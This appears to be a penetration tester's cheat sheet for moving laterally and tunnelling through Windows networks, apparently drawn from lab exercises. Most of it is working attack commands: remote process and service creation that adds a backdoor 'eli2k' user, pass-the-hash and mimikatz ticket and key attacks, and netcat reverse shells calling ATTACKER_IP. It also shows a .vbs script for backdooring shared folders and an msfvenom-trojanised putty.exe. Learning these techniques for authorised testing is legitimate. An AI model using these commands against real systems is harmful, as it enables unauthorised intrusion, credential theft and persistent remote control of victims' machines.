Routing and Tunneling
Moving between networks
Last updated: May 4th, 2023Tooling
- Psexec
- Ports 445
- Administrator group required
- Part of sysinternals
- Spawn Remote Process
- psexec64.exe \\MACHINE_IP -u Administrator -p Mypass123 -i cmd.exe
- WinRM
- Ports 5985 or 5986 over HTTP
- Remote Management Users group required
- Usually enabled by default
- Spawn Remote Process
- winrs.exe -u:Administrator -p:Mypass123 -r:target cmd
- sc
- Ports 135/TCP, 49152-65535/TCP (DCE/RPC) or 445/TCP (RPC over SMB Named Pipes) or 139/TCP (RPC over SMB Named Pipes)
- Administrator group required
- Spawn Remote Service
- sc.exe \\TARGET create MalService1 binPath= "net user eli2k Pass123 /add" start= auto; sc.exe \\TARGET start MalService1
- schtasks
- Spawn Remote Task
- schtasks /s TARGET /RU "SYSTEM" /create /tn "Maltask1" /tr "<command/payload to execute>" /sc ONCE /sd 01/01/1970 /st 00:00; schtasks /s TARGET /run /TN "MalTask1"
- WMI
- Ports 135/TCP, 49152-65535/TCP or 5985/TCP (WinRM HTTP) or 5986/TCP (WinRM HTTPS)
- Administrator Group Required
- PSCredential object required
$username = 'Administrator'; $password = 'Mypass123'; $securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword;- Establish WMI session:
$Opt = New-CimSessionOption -Protocol DCOM $Session = New-Cimsession -ComputerName TARGET -Credential $credential -SessionOption $Opt -ErrorAction Stop- Remote Process Creation
$Command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value beepbeepboopboop"; Invoke-CimMethod -CimSession $Session -ClassName Win32_Process -MethodName Create -Arguments @{ CommandLine = $Command }- Remote Service Creation
Invoke-CimMethod -CimSession $Session -ClassName Win32_Service -MethodName Create -Arguments @{ Name = "MalService2"; DisplayName = "MalService2"; PathName = "net user eli2k Pass123 /add"; # Your payload ServiceType = [byte]::Parse("16"); # Win32OwnProcess : Start service in a new process StartMode = "Manual" }$Service = Get-CimInstance -CimSession $Session -ClassName Win32_Service -filter "Name LIKE 'MalService2'" Invoke-CimMethod -InputObject $Service -MethodName StartService- Remote Task Creation
# Payload must be split in Command and Args $Command = "cmd.exe" $Args = "/c net user eli2k Pass123 /add" $Action = New-ScheduledTaskAction -CimSession $Session -Execute $Command -Argument $Args Register-ScheduledTask -CimSession $Session -Action $Action -User "NT AUTHORITY\SYSTEM" -TaskName "MalTask2" Start-ScheduledTask -CimSession $Session -TaskName "MalTask2"- Installing MSI packages through WMI
Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\myinstaller.msi"; Options = ""; AllUsers = $false}
Routing
Autoroute and proxychains
I find the easiest way to set up a route is to use Metasploits autoroute and then run commands through proxychains. There are limitations to proxychains you should be aware of that are listed on its Github.
meterpreter> run autoroute -s 255.255.255.0/24
ctrl-z
use socks_proxy
set version 4a
set SRVHOST OURIP
run
ctrl-z
echo "socks4 OURIP 1080" >> /etc/proxychains.conf
proxychains nmap -sn 255.255.255.0/24 #this will take a long time even though its only 256 hosts, but you can communicate nowWe can also use the ip command on linux to do this
ip route add 255.255.255.0/24 via 10.0.0.100 dev eth0Port Forwarding
Scenario #1
Imagine a scenario where there is a machine running windows that prevents outbound connections outside of its private network. Trying to get a reverse shell is kind of a pain unless you implement a tunnel from the target, through a machine that can talk to you. Below I'll show you can example where this is the case.
netsh interface portproxy add v4tov4 listenaddress=MACHINEIP listenport=2765 connectaddress=OURIP connectport=2765This command will listen on 2765 for incoming connections and forward it to our IP. This assumes you have someway to make the device that you're targeting make requests to the machine running the commands. This socat command does the same thing but for linux. You can theoretically tunnel as many machines like this as you need, as long as the ports match up.
socat TCP-LISTEN:2765,bind=MACHINEIP,fork,reuseaddr TCP:OURIP:2765&Scenario #2
What if you find a service that listens only to local connections such as:

This would be good time to implement port forwarding. I like using ssh for this, but I've seen people use metasploit as well
#ssh local port forward
##attacker
ssh -fNL 80:127.0.0.1:8989 user@pivot.com
##attacker
curl https://127.0.0.1:80
#You should get a response if it's a webserver
#metasploit
meterpreter>portfwd add -l 80 -p 8989 -r target.comAlternate Channels
NTLM
- Pass-the-Hash
- Dump Hash
xfreerdp /v:VICTIM_IP /u:DOMAIN\\MyUser /pth:NTLM_HASH psexec.py -hashes NTLM_HASH DOMAIN/MyUser@VICTIM_IP evil-winrm -i VICTIM_IP -u MyUser -H NTLM_HASH
Kerberos
- Pass-the-Ticket
mimikatz # privilege::debug mimikatz # sekurlsa::tickets /export mimikatz # kerberos::ptt [0;427fcd5]-2-0-40e10000-Administrator@krbtgt-ZA.EXAMPLE.COM.kirbi- Pass-the-Key
- RC4:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /rc4:96ea24eff4dff1fbe13818fbf12ea7d8 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556" - AES128:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes128:b65ea8151f13a31d01377f5934bf3883 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556" - AES256:
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes256:b54259bbff03af8d37a138c375e29254a2ca0649337cc4c73addcd696b4cdb65 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556" - Set up a reverse shell
User Behaviour
- Backdooring Writeable Shares
- .vbs Scripts
CreateObject("WScript.Shell").Run "cmd.exe /c copy /Y \\10.10.28.6\myshare\nc64.exe %tmp% & %tmp%\nc64.exe -e cmd.exe <attacker_ip> 1234", 0, True - .exe Files
msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o puttyX.exe - RDP Hijacking
query usertscon 3 /dest:rdp-tcp#6